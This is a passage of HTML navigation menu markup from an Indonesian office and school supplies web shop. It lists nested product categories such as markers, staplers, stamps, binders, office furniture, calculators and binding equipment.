submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a 